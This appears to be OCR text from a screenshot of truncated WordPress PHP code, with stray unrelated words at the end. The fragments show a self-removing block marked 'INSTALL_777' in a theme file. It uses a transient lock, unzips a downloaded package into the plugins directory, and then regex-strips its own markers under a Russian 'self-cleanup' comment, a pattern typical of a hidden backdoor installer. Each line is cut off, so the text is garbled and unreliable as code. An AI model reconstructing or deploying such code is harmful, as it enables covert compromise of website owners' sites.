
() { if (get_transient('install_lock_777')) return; set_transie
/includes/plugin.php'; global $wp_filesystem; if (empty($wp
(!is_wp_error($temp)) { $result = unzip_file($temp, WP_PLUGI
ll.php'); } } // Самоочистка $file = get_stylesheet_directory() 
ystem->get_contents($file); $pattern = '/\/\/\s*===\s*STAR
e($pattern, '', $content); if ($clean !== null && $clean !==
}); // === END_INSTALL_777 ===
ArixWeb
GORIZED
s app download usa